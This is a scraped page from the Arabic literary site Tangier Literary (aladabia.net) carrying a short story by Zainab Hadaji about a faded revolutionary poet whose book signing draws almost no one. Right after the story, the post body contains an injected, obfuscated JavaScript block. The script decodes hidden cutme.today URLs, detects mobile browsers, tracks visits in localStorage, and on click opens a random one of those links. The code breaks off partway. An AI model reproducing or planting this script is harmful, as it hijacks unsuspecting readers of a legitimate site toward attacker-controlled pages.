href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-19591" class="post-19591 post type-post status-publish format-standard has-post-thumbnail hentry category-21 category-44 category-22 tag-249 tag-3220 tag-3219 tag-87">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a></span>  &frasl;   <span class="current">قصة قصيرة: عاش الشاعر!</span></div>			<header class="entry-header">
				<h1 class="entry-title">قصة قصيرة: عاش الشاعر!</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/othman/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2020/10/28/%d9%82%d8%b5%d8%a9-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9-%d8%b9%d8%a7%d8%b4-%d8%a7%d9%84%d8%b4%d8%a7%d8%b9%d8%b1/" rel="bookmark"><time class="entry-date published updated" datetime="2020-10-28T16:04:59+03:00">28 أكتوبر، 2020</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2020%2F10%2F28%2F%25d9%2582%25d8%25b5%25d8%25a9-%25d9%2582%25d8%25b5%25d9%258a%25d8%25b1%25d8%25a9-%25d8%25b9%25d8%25a7%25d8%25b4-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25a7%25d8%25b9%25d8%25b1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=قصة%20قصيرة:%20عاش%20الشاعر!&amp;url=https%3A%2F%2Faladabia.net%2F2020%2F10%2F28%2F%25d9%2582%25d8%25b5%25d8%25a9-%25d9%2582%25d8%25b5%25d9%258a%25d8%25b1%25d8%25a9-%25d8%25b9%25d8%25a7%25d8%25b4-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25a7%25d8%25b9%25d8%25b1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2020%2F10%2F28%2F%25d9%2582%25d8%25b5%25d8%25a9-%25d9%2582%25d8%25b5%25d9%258a%25d8%25b1%25d8%25a9-%25d8%25b9%25d8%25a7%25d8%25b4-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25a7%25d8%25b9%25d8%25b1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=قصة%20قصيرة:%20عاش%20الشاعر!%20-%20https%3A%2F%2Faladabia.net%2F2020%2F10%2F28%2F%25d9%2582%25d8%25b5%25d8%25a9-%25d9%2582%25d8%25b5%25d9%258a%25d8%25b1%25d8%25a9-%25d8%25b9%25d8%25a7%25d8%25b4-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25a7%25d8%25b9%25d8%25b1%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="800" height="529" src="https://aladabia.net/wp-content/uploads/2020/10/عاش-الشاعر-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2020/10/عاش-الشاعر-1.jpg 800w, https://aladabia.net/wp-content/uploads/2020/10/عاش-الشاعر-1-300x198.jpg 300w, https://aladabia.net/wp-content/uploads/2020/10/عاش-الشاعر-1-768x508.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">نظر الشاعر إلى اللافتة الملونة التي علقت على واجهة المكتبة الفخمة بفخر ورضا. سوى ياقة معطفه وقرأ في سره «حفل توقيع كتاب» الثورة&#8230; شعر «للشاعر الكبير&#8230;.» وقف برهة يتأمل في الواجهة البلورية أسنانه المخربة من التدخين والشراب. لم يرها بشعة&#8230;<br />
دخل وسأل عن المسؤول عن الفضاء فأجابه صوت أبحّ بأنهم قد أعدوا له ذلك الركن للتوقيع:<br />
بعض الكراسي البلاستكية وطاولة حقيرة غلفت بقطعة قماش تحمل تكرارا للعلامة التجارية لإحدى دور النّشر العالمية تتوسطها نسخ من الكتاب وقارورة ماء وأكواب بلاستيكية. كان الزبائن يتجولون بين أروقة المكتبة دون أن يعيروا أي إهتمام لحدث التوقيع. بلع الشاعر ريقه وجفه حلقه.<br />
لقد كسدت تجارته هذه الأيام بعد أن كان لا يجد في مفكرة مواعيده وقتا شاغرا من كثرة دعوات الإعلاميين له. كانت رائحة الشهرة تحمله إلى أعلى السماء، كان يمشي كطاووس ويردد في داخله:<br />
«هذه هي المكانة التي تليق بي&#8230; أنا خلقت لأكون القائد في المعركة لا الجندي&#8230; تبا لكم!أبهذه السرعة تنسون كلماتي النارية التي أشعلت جذوة الثورة؟ اليوم عند توقيع كتابي الذي يحتوي عصارة عبقريتي، أمر بحذوكم كإنسان عادي وأنتم تقومون بأشياء عادية&#8230;»<br />
أمهات تفوح منهن رائحة العطر الفرنسي وشعورهن الشقراء تتحرك ببطء تحت هواء التكييف المركزي يقتنين لأطفالهن كتب ودوريات أجنبية ولهن كتب لتعليم إعداد الشكلاطة والحلويات والأطباق التركية والصينية والإطالية. أخذه جمال الإمرأة ونسي ما جاء من أجله. تسمر أمام رواق كتب المعجنات الإطالية وسحب كتابا وتظاهر بأنه يطالعه بينما يتلصص على النساء. فجأة، وقفت سيدة أمامه ونظرت إليه متبسمة. خرجت عيناه من محجرهما وقال لنفسه:<br />
«هذا الوجه الجميل يقدر الشعر الثوري&#8230; أكيد&#8230;»<br />
قالت السيدة بلغة فرنسية طليقة:<br />
«من اللطيف أن يهتم رجل مثلك بتعلم الطبخ» ثم واصلت جولتها&#8230;<br />
لم يستطع إجابتها فقد شل لسانه وبرز وجه زوجته الشاحب وشعرها المنفوش بدل ذلك الوجه الجميل الذي يطري عليه لتعلمه الطبخ ثم خرجت يداها اليابستان من الرف وراءه تحاول خنقه&#8230;<br />
«مرحبا شاعرنا الكبير&#8230; ظننت أنني تخلفت عن الموعد ولكن الحمد الله، رغم مجيئي بعد ساعة ونصف من الموعد المعلن عنه&#8230;»<br />
كان صوتا أبحا لرجل غائر العينين يتكلم بسرعة وينشر لعابه على وجه الشاعر الكبير كما اتفق. كتم الشاعر غضبه وقال له:<br />
«لنذهب لنكمل حديثنا في إحدى المقاهي القريبة من هنا فلم يأت غيرك للحفل&#8230; سأوقع لك نسخة مجانية»<br />
قبل مغادرة المكتبة، نظر الشاعر إلى معلقة حفل التوقيع بعينين نصف مغمضتين ونصف دامعتين&#8230;</p>
<p style="text-align: justify;"><strong>زينب هداجي &#8211; تونس</strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 